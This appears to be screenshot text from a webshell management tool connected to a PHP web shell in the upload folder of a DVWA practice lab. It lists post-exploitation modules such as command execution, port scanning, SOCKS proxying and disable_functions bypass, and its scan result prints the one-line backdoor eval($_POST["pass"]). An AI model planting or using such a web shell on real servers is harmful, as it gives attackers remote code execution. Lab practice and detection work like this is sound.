 Url:http://192.168.13.4:8000/DVWA/hackable/uploads/PHP_EVAL_XOR_BASE64.php Payload:PhpDynamicPayload Cryption:PHP_EV...
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM
scanPath : /www/wwwroot/192.168.13.4/DVWA/hackable/uploads/ scan
File Line SuspiciousCode
/www/wwwroot/192.168.13.4/DVWA/hackable/upl... 1 eval($_POST["pass"])